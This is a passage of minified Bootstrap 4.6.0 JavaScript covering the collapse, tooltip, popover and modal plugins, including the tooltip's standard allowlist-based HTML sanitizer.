this._element.style[m]=this._element[q]+"px"}}};N.hide=function(){var w=this;if(!this._isTransitioning&&h["default"](this._element).hasClass("show")){var v=h["default"].Event("hide.bs.collapse");h["default"](this._element).trigger(v);if(!v.isDefaultPrevented()){v=this._getDimension();this._element.style[v]=this._element.getBoundingClientRect()[v]+"px";B["default"].reflow(this._element);h["default"](this._element).addClass("collapsing").removeClass("collapse show");var q=this._triggerArray.length;
if(0<q)for(var d=0;d<q;d++){var m=this._triggerArray[d],H=B["default"].getSelectorFromElement(m);null!==H&&(h["default"]([].slice.call(document.querySelectorAll(H))).hasClass("show")||h["default"](m).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[v]="";v=B["default"].getTransitionDurationFromElement(this._element);h["default"](this._element).one(B["default"].TRANSITION_END,function(){w.setTransitioning(!1);h["default"](w._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")}).emulateTransitionEnd(v)}}};
N.setTransitioning=function(w){this._isTransitioning=w};N.dispose=function(){h["default"].removeData(this._element,"bs.collapse");this._isTransitioning=this._triggerArray=this._element=this._parent=this._config=null};N._getConfig=function(w){w=k({},D,w);w.toggle=!!w.toggle;B["default"].typeCheckConfig("collapse",w,S);return w};N._getDimension=function(){return h["default"](this._element).hasClass("width")?"width":"height"};N._getParent=function(){var w=this;if(B["default"].isElement(this._config.parent)){var v=
this._config.parent;"undefined"!==typeof this._config.parent.jquery&&(v=this._config.parent[0])}else v=document.querySelector(this._config.parent);var q=[].slice.call(v.querySelectorAll('[data-toggle\x3d"collapse"][data-parent\x3d"'+this._config.parent+'"]'));h["default"](q).each(function(d,m){w._addAriaAndCollapsedClass(O._getTargetFromElement(m),[m])});return v};N._addAriaAndCollapsedClass=function(w,v){w=h["default"](w).hasClass("show");v.length&&h["default"](v).toggleClass("collapsed",!w).attr("aria-expanded",
w)};O._getTargetFromElement=function(w){return(w=B["default"].getSelectorFromElement(w))?document.querySelector(w):null};O._jQueryInterface=function(w){return this.each(function(){var v=h["default"](this),q=v.data("bs.collapse"),d=k({},D,v.data(),"object"===typeof w&&w?w:{});!q&&d.toggle&&"string"===typeof w&&/show|hide/.test(w)&&(d.toggle=!1);q||(q=new O(this,d),v.data("bs.collapse",q));if("string"===typeof w){if("undefined"===typeof q[w])throw new TypeError('No method named "'+w+'"');q[w]()}})};
l(O,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return D}}]);return O}();h["default"](document).on("click.bs.collapse.data-api",'[data-toggle\x3d"collapse"]',function(O){"A"===O.currentTarget.tagName&&O.preventDefault();var N=h["default"](this);O=B["default"].getSelectorFromElement(this);O=[].slice.call(document.querySelectorAll(O));h["default"](O).each(function(){var w=h["default"](this),v=w.data("bs.collapse")?"toggle":N.data();I._jQueryInterface.call(w,v)})});
h["default"].fn.collapse=I._jQueryInterface;h["default"].fn.collapse.Constructor=I;h["default"].fn.collapse.noConflict=function(){h["default"].fn.collapse=Q;return I._jQueryInterface};return I});
(function(f,t){"object"===typeof exports&&"undefined"!==typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"===typeof define&&define.amd?define(["jquery","popper.js","./util"],t):(f="undefined"!==typeof globalThis?globalThis:f||self,f.Tooltip=t(f.jQuery,f.Popper,f.Util))})(this,function(f,t,C){function J(ba){return ba&&"object"===typeof ba&&"default"in ba?ba:{"default":ba}}function l(ba,aa){for(var G=0;G<aa.length;G++){var P=aa[G];P.enumerable=P.enumerable||
!1;P.configurable=!0;"value"in P&&(P.writable=!0);Object.defineProperty(ba,P.key,P)}}function k(ba,aa,G){aa&&l(ba.prototype,aa);G&&l(ba,G);return ba}function h(){h=Object.assign||function(ba){for(var aa=1;aa<arguments.length;aa++){var G=arguments[aa],P;for(P in G)Object.prototype.hasOwnProperty.call(G,P)&&(ba[P]=G[P])}return ba};return h.apply(this,arguments)}function B(ba,aa){var G=ba.nodeName.toLowerCase();if(-1!==aa.indexOf(G))return-1!==O.indexOf(G)?!(!ba.nodeValue.match(N)&&!ba.nodeValue.match(w)):
!0;ba=aa.filter(function(W){return W instanceof RegExp});aa=0;for(var P=ba.length;aa<P;aa++)if(G.match(ba[aa]))return!0;return!1}function Q(ba,aa,G){if(0===ba.length)return ba;if(G&&"function"===typeof G)return G(ba);ba=(new window.DOMParser).parseFromString(ba,"text/html");var P=Object.keys(aa),W=[].slice.call(ba.body.querySelectorAll("*"));G=function(ia,Da){var X=W[ia];ia=X.nodeName.toLowerCase();if(-1===P.indexOf(X.nodeName.toLowerCase()))return X.parentNode.removeChild(X),"continue";Da=[].slice.call(X.attributes);
var Ea=[].concat(aa["*"]||[],aa[ia]||[]);Da.forEach(function(xa){B(xa,Ea)||X.removeAttribute(xa.nodeName)})};for(var ma=0,qa=W.length;ma<qa;ma++)G(ma);return ba.body.innerHTML}var D=J(f),S=J(t),I=J(C),O="background cite href itemtype longdesc poster src xlink:href".split(" "),N=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,w=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,v=D["default"].fn.tooltip,
q=/(^|\s)bs-tooltip\S+/g,d=["sanitize","whiteList","sanitizeFn"],m={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},
H={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},K={animation:!0,template:'\x3cdiv class\x3d"tooltip" role\x3d"tooltip"\x3e\x3cdiv class\x3d"arrow"\x3e\x3c/div\x3e\x3cdiv class\x3d"tooltip-inner"\x3e\x3c/div\x3e\x3c/div\x3e',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target",
"href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:"src srcset alt title width height".split(" "),li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},V={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",
MOUSELEAVE:"mouseleave.bs.tooltip"},ha=function(){function ba(G,P){if("undefined"===typeof S["default"])throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0;this._timeout=0;this._hoverState="";this._activeTrigger={};this._popper=null;this.element=G;this.config=this._getConfig(P);this.tip=null;this._setListeners()}var aa=ba.prototype;aa.enable=function(){this._isEnabled=!0};aa.disable=function(){this._isEnabled=!1};aa.toggleEnabled=function(){this._isEnabled=
!this._isEnabled};aa.toggle=function(G){if(this._isEnabled)if(G){var P=this.constructor.DATA_KEY,W=D["default"](G.currentTarget).data(P);W||(W=new this.constructor(G.currentTarget,this._getDelegateConfig()),D["default"](G.currentTarget).data(P,W));W._activeTrigger.click=!W._activeTrigger.click;W._isWithActiveTrigger()?W._enter(null,W):W._leave(null,W)}else D["default"](this.getTipElement()).hasClass("show")?this._leave(null,this):this._enter(null,this)};aa.dispose=function(){clearTimeout(this._timeout);
D["default"].removeData(this.element,this.constructor.DATA_KEY);D["default"](this.element).off(this.constructor.EVENT_KEY);D["default"](this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler);this.tip&&D["default"](this.tip).remove();this._activeTrigger=this._hoverState=this._timeout=this._isEnabled=null;this._popper&&this._popper.destroy();this.tip=this.config=this.element=this._popper=null};aa.show=function(){var G=this;if("none"===D["default"](this.element).css("display"))throw Error("Please use show on visible elements");
var P=D["default"].Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){D["default"](this.element).trigger(P);var W=I["default"].findShadowRoot(this.element);W=D["default"].contains(null!==W?W:this.element.ownerDocument.documentElement,this.element);if(!P.isDefaultPrevented()&&W){P=this.getTipElement();W=I["default"].getUID(this.constructor.NAME);P.setAttribute("id",W);this.element.setAttribute("aria-describedby",W);this.setContent();this.config.animation&&D["default"](P).addClass("fade");
W="function"===typeof this.config.placement?this.config.placement.call(this,P,this.element):this.config.placement;W=this._getAttachment(W);this.addAttachmentClass(W);var ma=this._getContainer();D["default"](P).data(this.constructor.DATA_KEY,this);D["default"].contains(this.element.ownerDocument.documentElement,this.tip)||D["default"](P).appendTo(ma);D["default"](this.element).trigger(this.constructor.Event.INSERTED);this._popper=new S["default"](this.element,P,this._getPopperConfig(W));D["default"](P).addClass("show");
D["default"](P).addClass(this.config.customClass);if("ontouchstart"in document.documentElement)D["default"](document.body).children().on("mouseover",null,D["default"].noop);P=function(){G.config.animation&&G._fixTransition();var qa=G._hoverState;G._hoverState=null;D["default"](G.element).trigger(G.constructor.Event.SHOWN);"out"===qa&&G._leave(null,G)};D["default"](this.tip).hasClass("fade")?(W=I["default"].getTransitionDurationFromElement(this.tip),D["default"](this.tip).one(I["default"].TRANSITION_END,
P).emulateTransitionEnd(W)):P()}}};aa.hide=function(G){var P=this,W=this.getTipElement(),ma=D["default"].Event(this.constructor.Event.HIDE),qa=function(){"show"!==P._hoverState&&W.parentNode&&W.parentNode.removeChild(W);P._cleanTipClass();P.element.removeAttribute("aria-describedby");D["default"](P.element).trigger(P.constructor.Event.HIDDEN);null!==P._popper&&P._popper.destroy();G&&G()};D["default"](this.element).trigger(ma);ma.isDefaultPrevented()||(D["default"](W).removeClass("show"),"ontouchstart"in
document.documentElement&&D["default"](document.body).children().off("mouseover",null,D["default"].noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,D["default"](this.tip).hasClass("fade")?(ma=I["default"].getTransitionDurationFromElement(W),D["default"](W).one(I["default"].TRANSITION_END,qa).emulateTransitionEnd(ma)):qa(),this._hoverState="")};aa.update=function(){null!==this._popper&&this._popper.scheduleUpdate()};aa.isWithContent=function(){return!!this.getTitle()};
aa.addAttachmentClass=function(G){D["default"](this.getTipElement()).addClass("bs-tooltip-"+G)};aa.getTipElement=function(){return this.tip=this.tip||D["default"](this.config.template)[0]};aa.setContent=function(){var G=this.getTipElement();this.setElementContent(D["default"](G.querySelectorAll(".tooltip-inner")),this.getTitle());D["default"](G).removeClass("fade show")};aa.setElementContent=function(G,P){"object"===typeof P&&(P.nodeType||P.jquery)?this.config.html?D["default"](P).parent().is(G)||
G.empty().append(P):G.text(D["default"](P).text()):this.config.html?(this.config.sanitize&&(P=Q(P,this.config.whiteList,this.config.sanitizeFn)),G.html(P)):G.text(P)};aa.getTitle=function(){var G=this.element.getAttribute("data-original-title");G||(G="function"===typeof this.config.title?this.config.title.call(this.element):this.config.title);return G};aa._getPopperConfig=function(G){var P=this;G={placement:G,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},
preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(W){W.originalPlacement!==W.placement&&P._handlePopperPlacementChange(W)},onUpdate:function(W){return P._handlePopperPlacementChange(W)}};return h({},G,this.config.popperConfig)};aa._getOffset=function(){var G=this,P={};"function"===typeof this.config.offset?P.fn=function(W){W.offsets=h({},W.offsets,G.config.offset(W.offsets,G.element)||{});return W}:P.offset=this.config.offset;return P};aa._getContainer=function(){return!1===
this.config.container?document.body:I["default"].isElement(this.config.container)?D["default"](this.config.container):D["default"](document).find(this.config.container)};aa._getAttachment=function(G){return H[G.toUpperCase()]};aa._setListeners=function(){var G=this;this.config.trigger.split(" ").forEach(function(P){if("click"===P)D["default"](G.element).on(G.constructor.Event.CLICK,G.config.selector,function(ma){return G.toggle(ma)});else if("manual"!==P){var W="hover"===P?G.constructor.Event.MOUSEENTER:
G.constructor.Event.FOCUSIN;P="hover"===P?G.constructor.Event.MOUSELEAVE:G.constructor.Event.FOCUSOUT;D["default"](G.element).on(W,G.config.selector,function(ma){return G._enter(ma)}).on(P,G.config.selector,function(ma){return G._leave(ma)})}});this._hideModalHandler=function(){G.element&&G.hide()};D["default"](this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler);this.config.selector?this.config=h({},this.config,{trigger:"manual",selector:""}):this._fixTitle()};aa._fixTitle=
function(){var G=typeof this.element.getAttribute("data-original-title");if(this.element.getAttribute("title")||"string"!==G)this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title","")};aa._enter=function(G,P){var W=this.constructor.DATA_KEY;P=P||D["default"](G.currentTarget).data(W);P||(P=new this.constructor(G.currentTarget,this._getDelegateConfig()),D["default"](G.currentTarget).data(W,P));G&&(P._activeTrigger["focusin"===G.type?
"focus":"hover"]=!0);D["default"](P.getTipElement()).hasClass("show")||"show"===P._hoverState?P._hoverState="show":(clearTimeout(P._timeout),P._hoverState="show",P.config.delay&&P.config.delay.show?P._timeout=setTimeout(function(){"show"===P._hoverState&&P.show()},P.config.delay.show):P.show())};aa._leave=function(G,P){var W=this.constructor.DATA_KEY;P=P||D["default"](G.currentTarget).data(W);P||(P=new this.constructor(G.currentTarget,this._getDelegateConfig()),D["default"](G.currentTarget).data(W,
P));G&&(P._activeTrigger["focusout"===G.type?"focus":"hover"]=!1);P._isWithActiveTrigger()||(clearTimeout(P._timeout),P._hoverState="out",P.config.delay&&P.config.delay.hide?P._timeout=setTimeout(function(){"out"===P._hoverState&&P.hide()},P.config.delay.hide):P.hide())};aa._isWithActiveTrigger=function(){for(var G in this._activeTrigger)if(this._activeTrigger[G])return!0;return!1};aa._getConfig=function(G){var P=D["default"](this.element).data();Object.keys(P).forEach(function(W){-1!==d.indexOf(W)&&
delete P[W]});G=h({},this.constructor.Default,P,"object"===typeof G&&G?G:{});"number"===typeof G.delay&&(G.delay={show:G.delay,hide:G.delay});"number"===typeof G.title&&(G.title=G.title.toString());"number"===typeof G.content&&(G.content=G.content.toString());I["default"].typeCheckConfig("tooltip",G,this.constructor.DefaultType);G.sanitize&&(G.template=Q(G.template,G.whiteList,G.sanitizeFn));return G};aa._getDelegateConfig=function(){var G={};if(this.config)for(var P in this.config)this.constructor.Default[P]!==
this.config[P]&&(G[P]=this.config[P]);return G};aa._cleanTipClass=function(){var G=D["default"](this.getTipElement()),P=G.attr("class").match(q);null!==P&&P.length&&G.removeClass(P.join(""))};aa._handlePopperPlacementChange=function(G){this.tip=G.instance.popper;this._cleanTipClass();this.addAttachmentClass(this._getAttachment(G.placement))};aa._fixTransition=function(){var G=this.getTipElement(),P=this.config.animation;null===G.getAttribute("x-placement")&&(D["default"](G).removeClass("fade"),this.config.animation=
!1,this.hide(),this.show(),this.config.animation=P)};ba._jQueryInterface=function(G){return this.each(function(){var P=D["default"](this),W=P.data("bs.tooltip"),ma="object"===typeof G&&G;if(W||!/dispose|hide/.test(G))if(W||(W=new ba(this,ma),P.data("bs.tooltip",W)),"string"===typeof G){if("undefined"===typeof W[G])throw new TypeError('No method named "'+G+'"');W[G]()}})};k(ba,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return K}},{key:"NAME",get:function(){return"tooltip"}},
{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return V}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return m}}]);return ba}();D["default"].fn.tooltip=ha._jQueryInterface;D["default"].fn.tooltip.Constructor=ha;D["default"].fn.tooltip.noConflict=function(){D["default"].fn.tooltip=v;return ha._jQueryInterface};return ha});
(function(f,t){"object"===typeof exports&&"undefined"!==typeof module?module.exports=t(require("jquery"),require("./tooltip.js")):"function"===typeof define&&define.amd?define(["jquery","./tooltip"],t):(f="undefined"!==typeof globalThis?globalThis:f||self,f.Popover=t(f.jQuery,f.Tooltip))})(this,function(f,t){function C(w){return w&&"object"===typeof w&&"default"in w?w:{"default":w}}function J(w,v){for(var q=0;q<v.length;q++){var d=v[q];d.enumerable=d.enumerable||!1;d.configurable=!0;"value"in d&&
(d.writable=!0);Object.defineProperty(w,d.key,d)}}function l(w,v,q){v&&J(w.prototype,v);q&&J(w,q);return w}function k(){k=Object.assign||function(w){for(var v=1;v<arguments.length;v++){var q=arguments[v],d;for(d in q)Object.prototype.hasOwnProperty.call(q,d)&&(w[d]=q[d])}return w};return k.apply(this,arguments)}function h(w,v){w.prototype=Object.create(v.prototype);w.prototype.constructor=w;w.__proto__=v}var B=C(f);f=C(t);var Q=B["default"].fn.popover,D=/(^|\s)bs-popover\S+/g,S=k({},f["default"].Default,
{placement:"right",trigger:"click",content:"",template:'\x3cdiv class\x3d"popover" role\x3d"tooltip"\x3e\x3cdiv class\x3d"arrow"\x3e\x3c/div\x3e\x3ch3 class\x3d"popover-header"\x3e\x3c/h3\x3e\x3cdiv class\x3d"popover-body"\x3e\x3c/div\x3e\x3c/div\x3e'}),I=k({},f["default"].DefaultType,{content:"(string|element|function)"}),O={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",
FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},N=function(w){function v(){return w.apply(this,arguments)||this}h(v,w);var q=v.prototype;q.isWithContent=function(){return this.getTitle()||this._getContent()};q.addAttachmentClass=function(d){B["default"](this.getTipElement()).addClass("bs-popover-"+d)};q.getTipElement=function(){return this.tip=this.tip||B["default"](this.config.template)[0]};q.setContent=function(){var d=B["default"](this.getTipElement());
this.setElementContent(d.find(".popover-header"),this.getTitle());var m=this._getContent();"function"===typeof m&&(m=m.call(this.element));this.setElementContent(d.find(".popover-body"),m);d.removeClass("fade show")};q._getContent=function(){return this.element.getAttribute("data-content")||this.config.content};q._cleanTipClass=function(){var d=B["default"](this.getTipElement()),m=d.attr("class").match(D);null!==m&&0<m.length&&d.removeClass(m.join(""))};v._jQueryInterface=function(d){return this.each(function(){var m=
B["default"](this).data("bs.popover"),H="object"===typeof d?d:null;if(m||!/dispose|hide/.test(d))if(m||(m=new v(this,H),B["default"](this).data("bs.popover",m)),"string"===typeof d){if("undefined"===typeof m[d])throw new TypeError('No method named "'+d+'"');m[d]()}})};l(v,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return S}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return O}},
{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return I}}]);return v}(f["default"]);B["default"].fn.popover=N._jQueryInterface;B["default"].fn.popover.Constructor=N;B["default"].fn.popover.noConflict=function(){B["default"].fn.popover=Q;return N._jQueryInterface};return N});
(function(f,t){"object"===typeof exports&&"undefined"!==typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"===typeof define&&define.amd?define(["jquery","./util"],t):(f="undefined"!==typeof globalThis?globalThis:f||self,f.Modal=t(f.jQuery,f.Util))})(this,function(f,t){function C(O){return O&&"object"===typeof O&&"default"in O?O:{"default":O}}function J(O,N){for(var w=0;w<N.length;w++){var v=N[w];v.enumerable=v.enumerable||!1;v.configurable=!0;"value"in v&&(v.writable=
!0);Object.defineProperty(O,v.key,v)}}function l(O,N,w){N&&J(O.prototype,N);w&&J(O,w);return O}function k(){k=Object.assign||function(O){for(var N=1;N<arguments.length;N++){var w=arguments[N],v;for(v in w)Object.prototype.hasOwnProperty.call(w,v)&&(O[v]=w[v])}return O};return k.apply(this,arguments)}var h=C(f),B=C(t),Q=h["default"].fn.modal,D={backdrop:!0,keyboard:!0,focus:!0,show:!0},S={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},I=function(){function O(w,v){this._config=
this._getConfig(v);this._element=w;this._dialog=w.querySelector(".modal-dialog");this._backdrop=null;this._isTransitioning=this._ignoreBackdropClick=this._isBodyOverflowing=this._isShown=!1;this._scrollbarWidth=0}var N=O.prototype;N.toggle=function(w){return this._isShown?this.hide():this.show(w)};N.show=function(w){var v=this;if(!this._isShown&&!this._isTransitioning){h["default"](this._element).hasClass("fade")&&(this._isTransitioning=!0);var q=h["default"].Event("show.bs.modal",{relatedTarget:w});
h["default"](this._element).trigger(q);this._isShown||q.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),h["default"](this._element).on("click.dismiss.bs.modal",'[data-dismiss\x3d"modal"]',function(d){return v.hide(d)}),h["default"](this._dialog).on("mousedown.dismiss.bs.modal",function(){h["default"](v._element).one("mouseup.dismiss.bs.modal",function(d){h["default"](d.target).is(v._element)&&(v._ignoreBackdropClick=
!0)})}),this._showBackdrop(function(){return v._showElement(w)}))}};N.hide=function(w){var v=this;w&&w.preventDefault();if(this._isShown&&!this._isTransitioning&&(w=h["default"].Event("hide.bs.modal"),h["default"](this._element).trigger(w),this._isShown&&!w.isDefaultPrevented())){this._isShown=!1;if(w=h["default"](this._element).hasClass("fade"))this._isTransitioning=!0;this._setEscapeEvent();this._setResizeEvent();h["default"](document).off("focusin.bs.modal");h["default"](this._element).removeClass("show");
h["default"](this._element).off("click.dismiss.bs.modal");h["default"](this._dialog).off("mousedown.dismiss.bs.modal");w?(w=B["default"].getTransitionDurationFromElement(this._element),h["default"](this._element).one(B["default"].TRANSITION_END,function(q){return v._hideModal(q)}).emulateTransitionEnd(w)):this._hideModal()}};N.dispose=function(){[window,this._element,this._dialog].forEach(function(w){return h["default"](w).off(".bs.modal")});h["default"](document).off("focusin.bs.modal");h["default"].removeData(this._element,
"bs.modal");this._scrollbarWidth=this._isTransitioning=this._ignoreBackdropClick=this._isBodyOverflowing=this._isShown=this._backdrop=this._dialog=this._element=this._config=null};N.handleUpdate=function(){this._adjustDialog()};N._getConfig=function(w){w=k({},D,w);B["default"].typeCheckConfig("modal",w,S);return w};N._triggerBackdropTransition=function(){var w=this,v=h["default"].Event("hidePrevented.bs.modal");h["default"](this._element).trigger(v);if(!v.isDefaultPrevented()){var q=this._element.scrollHeight>
document.documentElement.clientHeight;q||(this._element.style.overflowY="hidden");this._element.classList.add("modal-static");var d=B["default"].getTransitionDurationFromElement(this._dialog);h["default"](this._element).off(B["default"].TRANSITION_END);h["default"](this._element).one(B["default"].TRANSITION_END,function(){w._element.classList.remove("modal-static");q||h["default"](w._element).one(B["default"].TRANSITION_END,function(){w._element.style.overflowY=""}).emulateTransitionEnd(w._element,
d)}).emulateTransitionEnd(d);this._element.focus()}};N._showElement=function(w){var v=this,q=h["default"](this._element).hasClass("fade"),d=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element);this._element.style.display="block";this._element.removeAttribute("aria-hidden");this._element.setAttribute("aria-modal",!0);this._element.setAttribute("role","dialog");h["default"](this._dialog).hasClass("modal-dialog-scrollable")&&
d?d.scrollTop=0:this._element.scrollTop=0;q&&B["default"].reflow(this._element);h["default"](this._element).addClass("show");this._config.focus&&this._enforceFocus();var m=h["default"].Event("shown.bs.modal",{relatedTarget:w});w=function(){v._config.focus&&v._element.focus();v._isTransitioning=!1;h["default"](v._element).trigger(m)};q?(q=B["default"].getTransitionDurationFromElement(this._dialog),h["default"](this._dialog).one(B["default"].TRANSITION_END,w).emulateTransitionEnd(q)):w()};N._enforceFocus=
function(){var w=this;h["default"](document).off("focusin.bs.modal").on("focusin.bs.modal",function(v){document!==v.target&&w._element!==v.target&&0===h["default"](w._element).has(v.target).length&&w._element.focus()})};N._setEscapeEvent=function(){var w=this;if(this._isShown)h["default"](this._element).on("keydown.dismiss.bs.modal",function(v){w._config.keyboard&&27===v.which?(v.preventDefault(),w.hide()):w._config.keyboard||27!==v.which||w._triggerBackdropTransition()});else this._isShown||h["default"](this._element).off("keydown.dismiss.bs.modal")};
N._setResizeEvent=function(){var w=this;if(this._isShown)h["default"](window).on("resize.bs.modal",function(v){return w.handleUpdate(v)});else h["default"](window).off("resize.bs.modal")};N._hideModal=function(){var w=this;this._element.style.display="none";this._element.setAttribute("aria-hidden",!0);this._element.removeAttribute("aria-modal");this._element.removeAttribute("role");this._isTransitioning=!1;this._showBackdrop(function(){h["default"](document.body).removeClass("modal-open");w._resetAdjustments();
w._resetScrollbar();h["default"](w._element).trigger("hidden.bs.modal")})};N._removeBackdrop=function(){this._backdrop&&(h["default"](this._backdrop).remove(),this._backdrop=null)};N._showBackdrop=function(w){var v=this,q=h["default"](this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop)this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",q&&this._backdrop.classList.add(q),h["default"](this._backdrop).appendTo(document.body),h["default"](this._element).on("click.dismiss.bs.modal",
function(m){v._ignoreBackdropClick?v._ignoreBackdropClick=!1:m.target===m.currentTarget&&("static"===v._config.backdrop?v._triggerBackdropTransition():v.hide())}),q&&B["default"].reflow(this._backdrop),h["default"](this._backdrop).addClass("show"),w&&(q?(q=B["default"].getTransitionDurationFromElement(this._backdrop),h["default"](this._backdrop).one(B["default"].TRANSITION_END,w).emulateTransitionEnd(q)):w());else if(!this._isShown&&this._backdrop)if(h["default"](this._backdrop).removeClass("show"),
q=function(){v._removeBackdrop();w&&w()},h["default"](this._element).hasClass("fade")){var d=B["default"].getTransitionDurationFromElement(this._backdrop);h["default"](this._backdrop).one(B["default"].TRANSITION_END,q).emulateTransitionEnd(d)}else q();else w&&w()};N._adjustDialog=function(){var w=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&w&&(this._element.style.paddingLeft=this._scrollbarWidth+"px");this._isBodyOverflowing&&!w&&(this._element.style.paddingRight=
this._scrollbarWidth+"px")};N._resetAdjustments=function(){this._element.style.paddingLeft="";this._element.style.paddingRight=""};N._checkScrollbar=function(){var w=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(w.left+w.right)<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth()};N._setScrollbar=function(){var w=this;if(this._isBodyOverflowing){var v=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),q=[].slice.call(document.querySelectorAll(".sticky-top"));
h["default"](v).each(function(d,m){d=m.style.paddingRight;var H=h["default"](m).css("padding-right");h["default"](m).data("padding-right",d).css("padding-right",parseFloat(H)+w._scrollbarWidth+"px")});h["default"](q).each(function(d,m){d=m.style.marginRight;var H=h["default"](m).css("margin-right");h["default"](m).data("margin-right",d).css("margin-right",parseFloat(H)-w._scrollbarWidth+"px")});v=document.body.style.paddingRight;q=h["default"](document.body).css("padding-right");h["default"](document.body).data("padding-right",
v).css("padding-right",parseFloat(q)+this._scrollbarWidth+"px")}h["default"](document.body).addClass("modal-open")};N._resetScrollbar=function(){var w=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));h["default"](w).each(function(v,q){v=h["default"](q).data("padding-right");h["default"](q).removeData("padding-right");q.style.paddingRight=v?v:""});w=[].slice.call(document.querySelectorAll(".sticky-top"));h["default"](w).each(function(v,q){v=h["default"](q).data("margin-right");
"undefined"!==typeof v&&h["default"](q).css("margin-right",v).removeData("margin-right")});w=h["default"](document.body).data("padding-right");h["default"](document.body).removeData("padding-right");document.body.style.paddingRight=w?w:""};N._getScrollbarWidth=function(){var w=document.createElement("div");w.className="modal-scrollbar-measure";document.body.appendChild(w);var v=w.getBoundingClientRect().width-w.clientWidth;document.body.removeChild(w);return v};O._jQueryInterface=function(w,v){return this.each(function(){var q=
h["default"](this).data("bs.modal"),d=k({},D,h["default"](this).data(),"object"===typeof w&&w?w:{});q||(q=new O(this,d),h["default"](this).data("bs.modal",q));if("string"===typeof w){if("undefined"===typeof q[w])throw new TypeError('No method named "'+w+'"');q[w](v)}else d.show&&q.show(v)})};l(O,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return D}}]);return O}();h["default"](document).on("click.bs.modal.data-api",'[data-toggle\x3d"modal"]',function(O){var N=
this,w,v=B["default"].getSelectorFromElement(this);v&&(w=document.querySelector(v));v=h["default"](w).data("bs.modal")?"toggle":k({},h["default"](w).data(),h["default"](this).data());"A"!==this.tagName&&"AREA"!==this.tagName||O.preventDefault();var q=h["default"](w).one("show.bs.modal",function(d){if(!d.isDefaultPrevented())q.one("hidden.bs.modal",function(){h["default"](N).is(":visible")&&N.focus()})});I._jQueryInterface.call(h["default"](w),v,this)});h["default"].fn.modal=I._jQueryInterface;h["default"].fn.modal.Constructor=
I;h["default"].fn.modal.noConflict=function(){h["default"].fn.modal=Q;return I._jQueryInterface};return I});
